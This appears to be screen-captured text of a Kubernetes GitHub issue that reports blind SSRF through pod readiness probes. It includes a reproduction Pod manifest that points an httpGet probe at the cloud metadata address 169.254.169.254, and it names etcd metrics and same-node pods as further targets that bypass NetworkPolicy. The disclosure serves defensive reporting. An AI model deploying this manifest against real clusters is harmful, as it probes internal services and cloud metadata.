 Chrome File Edit View History Bookmarks Profiles Tab Window Help
Kubernetes SIG-Auth Meetin
KEP-4559 Redesigning Kube
Add PSA for blocking `.host`
Pod probes lead to blind SSR
github.com/kubernetes/kubernetes/issues/99425
Jordan Liggitt
Open
Pod probes lead to blind SSRF from the node #99425
howardjohn opened this issue on Feb 24, 2021 · 35 comments · May be fixed by #125271
What happened:
A pod probe can be configured to send readiness probes to arbitrary destinations, including localhost on the node. This is
similar to CVE-2020-8555.
Kubernetes Version:
v0.20.0 (Kind) and v1.19.6 (GKE) were tested. I suspect its an issue on all versions
Steps To Reproduce:
apiVersion: v1
kind: Pod
metadata:
  name: test
spec:
  containers:
  - image: docker.io/kennethreitz/httpbin
    name: httpbin
    readinessProbe:
      httpGet:
        host: 169.254.169.254
        httpHeaders:
        - name: Metadata-Flavor
          value: Google
        path: /computeMetadata/v1/
        port: 80
        scheme: HTTP
This shows an example of accessing GCE metadata.
Other possible targets are localhost endpoints, such as 127.0.0.1:2381/metrics (etcd metrics), or external targets
(httpbin.org, for example).
Note that because this is coming from the node, we can also access internal targets (pods) running on the same node,
bypassing NetworkPolicy restrictions.
In generally, the attack only allows sending GET requests, and does not allow viewing the data in the response.
khenidak
Labels
kind/bug lifecycle/frozen sig/network
sig/security triage/accepted
Projects
None yet
Milestone
No milestone
Development
Successfully merging a pull request may close this
issue.
Single sign-on to view results for organizations
within the Microsoft Open Source enterprise.
Add PSA for blocking .host on pod probes
tssurya/kubernetes
Notifications
Subscribe
You're not receiving notifications from this thread.
12 participants
PM
PM
1PM
PM